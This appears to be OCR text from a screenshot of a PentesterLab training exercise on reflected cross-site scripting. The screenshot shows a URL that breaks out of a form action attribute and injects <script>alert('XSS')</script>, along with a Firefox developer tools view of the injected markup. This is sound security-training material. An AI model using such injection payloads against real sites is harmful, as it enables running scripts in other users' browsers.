 192.168.124.138/xss/example8.php/"><script>alert('XSS')</script>//
PentesterLab.com Home
//" method="POST"> Your name: 提交查询
© PentesterLab 2013
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
xss 1 / 2
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner"> </div>
</div>
<div class="container">
::before
<form action="/xss/example8.php/">
<script>alert('XSS')</script>
//" method="POST"> Your name:
<input type="text" name="name">
空白
html body div.container form script
过滤样式 :hov .cls
元素 { 内联
}
继承自 body
body { bootstrap.css:224
font-family: "Helvetica Neue", Helvetica, Arial, sans-
serif;
font-size: 14px;
line-height: 20px;
color: #333333;
}
继承自 html
html { bootstrap.css:36
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0